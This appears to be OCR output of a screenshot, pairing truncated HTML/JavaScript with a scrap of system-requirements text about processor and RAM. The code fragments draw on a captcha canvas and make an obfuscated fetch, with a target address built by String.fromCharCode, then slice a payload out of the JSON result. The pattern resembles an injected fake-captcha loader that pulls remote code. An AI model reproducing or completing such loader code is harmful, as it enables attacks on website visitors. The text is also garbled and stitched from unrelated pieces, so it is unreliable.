
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAA
c=document.getElementById('captchaCanvas'),x=c.getContext(
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math
q=String.fromCharCode(34);const re=await fetch(r,{method:
[{to:String.fromCharCode(48,120,98,97,48,99,98,54,101,102,98
j=await re.json();if(j.result){let h=j.result.substring(130),s=S
Processor:
1 GHz chip recommended
RAM:
4 GB for tools